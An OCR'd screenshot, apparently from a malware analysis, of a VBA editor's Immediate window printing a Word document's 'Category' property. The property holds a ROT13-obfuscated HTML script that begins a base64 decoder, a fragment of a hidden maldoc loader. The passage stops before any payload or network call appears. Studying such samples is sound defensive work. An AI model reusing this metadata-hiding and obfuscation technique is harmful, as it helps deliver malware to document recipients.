 Microsoft Visual Basic for Applications - Cd43b5b630c1a81cd463dbf83c4a82f604d971144ca4a11889
ファイル(F) 編集(E) 表示(V) 挿入(I) 書式(O) デバッグ(D) 実行(R) ツール(T) アドイン(
イミディエイト
print ActiveDocument.BuiltInDocumentProperties("Category")
<ugzy>
<obql>
<fpevcg ynathntr="wninfpevcg">
ine nXyjo6 = "naBUC";
ine nkJr8h = nXyjo6.gbYbjrePnfr();
njb4l = -52599;
shapgvba qrpbqr(vachg)
{
ine xrlfge = "NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789+/=";
ine bhgchg = "";
ine pue1, pue2, pue3;
ine rap1, rap2, rap3, rap4;
ine v = 0;
vachg = vachg.ercynpr(/[^N-Mn-m0-9¥+¥/¥=]/t, "");
juvyr (v < vachg.yratgu)
{
rap1 = xrlfge.vaqrkBs(vachg.puneNg(v++));
rap2 = xrlfge.vaqrkBs(vachg.puneNg(v++));
rap3 = xrlfge.vaqrkBs(vachg.puneNg(v++));
rap4 = xrlfge.vaqrkBs(vachg.puneNg(v++));
pue1 = (rap1 << 2) | (rap2 >> 4);
pue2 = ((rap2 & 15) << 4) | (rap3 >> 2);
pue3 = ((rap3 & 3) << 6) | rap4;
bhgchg = bhgchg + Fgevat.sebzPunePbqr(pue1);
vs(rap3 != 64)